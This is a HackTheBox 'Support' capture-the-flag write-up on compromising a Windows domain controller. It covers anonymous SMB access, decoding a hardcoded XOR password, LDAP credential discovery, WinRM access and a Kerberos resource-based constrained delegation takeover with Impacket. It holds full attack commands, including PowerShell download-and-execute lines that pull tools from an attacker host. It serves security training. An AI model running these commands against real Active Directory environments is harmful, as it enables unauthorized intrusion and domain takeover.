Support - [HTB]
![Cover Image for Support - [HTB]](/assets/images/blog/Support-htb/Support.png)

Table of Contents
Introduction
Support is an easy Windows machine from HackTheBox where the attacker will have to access an SMB service as anonymous in order to download a custom program with some custom encoded credentials on it. After decoding the credentials, it will have to enumerate LDAP, and find a password. After some password spraying, it will get access to the machine through Winrm. Finally, to become Administrator, the attacker will have to exploit the AD technique "Kerberos Resource-based Constrained Delegation: Computer Object Takeover".
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Support$ nmap -v -sS -p- -n -T4 -oN AllPorts.txt 10.10.11.174
Nmap scan report for 10.10.11.174
Host is up (0.11s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49668/tcp open unknown
49670/tcp open unknown
49674/tcp open unknown
49699/tcp open unknown
63396/tcp open unknown
Read data files from: /usr/bin/../share/nmap
# Nmap done at Mon Aug 8 12:11:47 2022 -- 1 IP address (1 host up) scanned in 117.40 secondsThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Support$ sudo nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49668,49670,49674,49699,63396 10.10.11.174
Nmap scan report for 10.10.11.174
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-08-08 16:12:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
63396/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-08-08T16:13:15
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 8 12:13:57 2022 -- 1 IP address (1 host up) scanned in 99.46 secondsReading the Nmap output, it is possible to spot the domain support.htb that can be added to /etc/hosts.
As can be seen, enumerating the SMB service as anonymous, the contents from support-tools can be read.
kali@kali:~/Documents/HTB/Support$ smbmap -u "anonymous" -p "" -H support.htb
[+] Guest session IP: support.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
support-tools READ ONLY support staff tools
SYSVOL NO ACCESS Logon server share
Inside there are several executable and compressed files.
kali@kali:~/Documents/HTB/Support$ smbclient -N //support.htb/support-tools
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 202The fileUserInfo.exe.zip seems promising because it is not known.
smb: \> get UserInfo.exe.zip
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (305.2 KiloBytes/sec) (average 305.2 KiloBytes/sec)
kali@kali:~/Documents/HTB/Support$ unzip UserInfo.exe.zip
Archive: UserInfo.exe.zip
inflating: UserInfo.exe
inflating: CommandLineParser.dll
inflating: Microsoft.Bcl.AsyncInterfaces.dll
inflating: Microsoft.Extensions.DependencyInjection.Abstractions.dll
inflating: Microsoft.Extensions.DependencyInjection.dll
inflating: Microsoft.Extensions.Logging.Abstractions.dll
inflating: System.Buffers.dll
inflating: System.Memory.dll
inflating: System.Numerics.Vectors.dll
inflating: System.Runtime.CompilerServices.Unsafe.dll
inflating: System.Threading.Tasks.Extensions.dll
inflating: UserInfo.exe.config
Performing some dynamic analysis by executing the binary on a Windows machine (connected to HTB's VPN), it seems that it is capable of retrieving information from the server, more precisely, usernames.
Z:\HTB\Support\UserInfo>.\UserInfo.exe find -first *a*
smith.rosario
hernandez.stanley
anderson.damian
thomas.raphael
bardot.mary
cromwell.gerard
monroe.david
west.laura
daughtler.mabel
stoll.rachelle
ford.victoria
Z:\HTB\Support\UserInfo>.\UserInfo.exe user -username smith.rosario
First Name: rosario
Last Name: smith
Contact: smith.rosario@support.htb
Last Password Change: 5/28/2022 4:12:19 AMExploitation
Analyzing the file UserInfo.exe with dnspy, you can obtain the function getPassword at UserInfo.Services/Protected.
using System;
using System.Text;
namespace UserInfo.Services
{
// Token: 0x02000006 RID: 6
internal class Protected
{
// Token: 0x0600000F RID: 15 RVA: 0x00002118 File Offset: 0x00000318
public static string getPassword()
{
byte[] array = Convert.FromBase64String(Protected.enc_password);
byte[] array2 = array;
for (int i = 0; i < array.Length; i++)
{
array2[i] = (array[i] ^ Protected.key[i % Protected.key.Length] ^ 223);
}
return Encoding.Default.GetString(array2);
}
// Token: 0x04000005 RID: 5
private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
// Token: 0x04000006 RID: 6
private static byte[] key = Encoding.ASCII.GetBytes("armando");
}
}
This function decodes the base64 password and then performs an XOR operation with three operands. The password can be decoded using CyberChef.
Now you can retrieve data from the LDAP server.
kali@kali:~/Documents/HTB/Support$ ldapsearch -D support\\ldap -H ldap://support.htb -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb' | grep -i 'dn:\|info'
[...]
dn: CN=support,CN=Users,DC=support,DC=htb
info: Ironside47pleasure40Watchful
[...]Because this seems like a password, let's do some password spraying.
kali@kali:~/Documents/HTB/Support/UserInfo$ crackmapexec winrm support.htb -u support -p 'Ironside47pleasure40Watchful'
SMB support.htb 5985 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:support.htb)
HTTP support.htb 5985 DC [*] http://support.htb:5985/wsman
WINRM support.htb 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)As a result, the user Support is allowed to use winrm remotely, obtaining the user flag.
*Evil-WinRM* PS C:\Users\support\Documents> type ..\Desktop\user.txt
[CENSORED]Privilege Escalation
In order to enumerate the domain, let's use BloodHound.
*Evil-WinRM* PS C:\Users\support\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.74/SharpHound.ps1'); Invoke-Bloodhound -CollectionMethod All -Domain support.htb -ZipFileName loot.zip
*Evil-WinRM* PS C:\Users\support\Documents> download 20220808102603_loot.zip
Info: Downloading 20220808102603_loot.zip to ./20220808102603_loot.zip
Info: Download successful!After importing all the JSON files and analyzing the user "support", it appears that the user is a member of the "Shared support accounts" group, which has the "GenericAll" privilege, allowing to modify the Domain Controller by using the technique "Kerberos Resource-based Constrained Delegation: Computer Object Takeover".

To become Administrator, it is necessary to execute the following commands.
*Evil-WinRM* PS C:\Users\support\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.74/Powermad.ps1')
*Evil-WinRM* PS C:\Users\support\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.74/PowerView.ps1')
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount Marmeus -Password $(ConvertTo-SecureString '1234' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = Marmeus$
Verbose: [+] Distinguished Name = CN=Marmeus,CN=Computers,DC=support,DC=htb
[+] Machine account Marmeus added
*Evil-WinRM* PS C:\Users\support\Documents> $ComputerSid = Get-DomainComputer Marmeus -Properties objectsid | Select -Expand objectsid
*Evil-WinRM* PS C:\Users\support\Documents> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
*Evil-WinRM* PS C:\Users\support\Documents> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\Users\support\Documents> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}Finally, to obtain the ticket, instead of using Rubeus, can be obtained remotely through getST.
Note: The spn can be anything.
kali@kali:~/UTILS$ getST.py support.htb/Marmeus:1234 -dc-ip support.htb -impersonate administrator -spn cifs/dc.support.htb
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
kali@kali:~/UTILS$ wmiexec.py support.htb/administrator@dc.support.htb -no-pass -k
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
support\administrator
C:\>type C:\Users\Administrator\Desktop\root.txt
[CENSORED]